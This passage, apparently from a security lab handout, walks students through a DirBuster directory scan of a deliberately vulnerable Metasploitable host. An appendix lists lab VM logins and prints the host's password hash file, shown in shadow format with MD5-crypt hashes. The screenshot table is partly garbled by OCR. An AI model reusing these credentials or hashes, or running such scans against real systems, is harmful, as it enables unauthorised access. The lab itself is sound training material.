Enter your target (Metasploit host) and increase the number of threads. Next select **directorylist-2.3-small.txt** from (Figure 2):

#### **/usr/share/dirbuster/wordlists/directory-list-2.3-small.txt**



**Figure 2:** Dirbuster

Then click *Start*.

The full scan will take some time (Figure 3), so just let it run for a few minutes, and then **Stop**. Next view the tree structure, and outline – go to Results- Tree View:

Identify five top level folders:

Identify five PHP files and the folders they are in:

| File<br>Options About Help                                                                                             |               |                                           |
|----------------------------------------------------------------------------------------------------|---------------|-------------------------------------------|
| http://10.200.0.47:80/                                                                                                 |               |                                           |
|                                                                                                    |               |                                           |
| 6 Scan Information \ Results - List View: Dirs: 43 Files: 24 \ Results - Tree View \ \ Errors: 0<br>Directory Stucture | Response Code | Response Size                             |
| $\Box$ $\rightarrow$                                                                                                   | 200           | 1101                                      |
| $\rightarrow$ index                                                                                                    | 200           | 1096                                      |
| ndex.php                                                                                                    | 200           | 1096                                      |
| $\rightarrow$ icons                                                                                                    | 200           | 160                                       |
| <b>E is</b> twiki                                                                                                    | 200           | 1039                                      |
| <b>E</b> day                                                                                                    | 200           | 858                                       |
| <b>E</b> dwwa                                                                                                    | 302           | 335                                       |
| <b>D</b> -C phpMyAdmin                                                                                                 | 200           | 643                                       |
| <b>B</b> -Ca mutillidae                                                                                                | 200           | 326                                       |
| <b>E</b> cai-bin                                                                                                    | 403           | 468                                       |
| <b>E</b> doc                                                                                                    | 200           | 160                                       |
| <b>A</b> test                                                                                                    | 200           | 1049                                      |
| Current speed: 68 requests/sec                                                                                         |               | (Select and right click for more options) |
| Average speed: (T) 89, (C) 64 requests/sec                                                                             |               |                                           |
| Parse Oueue Size: 3618                                                                                                 |               | Current number of running threads: 48     |
| Total Requests: 20766/7713775                                                                                          |               | Change                                    |
| Time To Finish: 1 Day                                                                                                  |               |                                           |
| Back<br><b>III</b> Pause                                                                                               | $\Box$ Stop   | lâ<br>Report                              |
| DirBuster Stopped                                                                                                    |               | /mutillidae/footer/xml/                   |

**Figure 3:** Sample Dirbuster result

### **Appendix**

User logins: Ubuntu (User: napier, Password: napier123), Windows: (User: Administrator, Password: napier), Vyatta (User: vyatta, Password: vyatta), pfsense (User: admin, Password: pfsense), Metasploitable (User: msfadmin, Password: napier123) Kali (User: root, Password: toor).

The following is the /etc/password file from Metasploitable:

```
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man: *: 14684: 0: 99999: 7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
```